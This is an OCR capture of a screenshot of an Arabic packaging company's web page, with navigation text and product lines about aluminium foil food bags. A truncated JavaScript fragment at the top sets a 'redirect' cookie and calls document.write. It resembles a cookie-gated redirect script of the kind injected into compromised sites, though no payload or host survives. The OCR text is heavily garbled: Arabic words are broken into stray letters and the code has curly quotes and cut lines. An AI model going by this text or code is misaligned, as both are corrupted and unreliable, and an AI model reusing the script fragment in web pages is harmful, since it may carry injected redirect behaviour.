
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirec
t=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
طبات
ا
تصفّح
ل
Previous Post
المقالات
ت
اكياس رقائق الألمونيوم للمواد الغذائية التى نقدمها
غ
نحن شركة المهندس منسي للصناعات الهندسيه و
ل
توريد جميع مستلزمات التغليف الحديث – ام تو
ي
باك
ف
,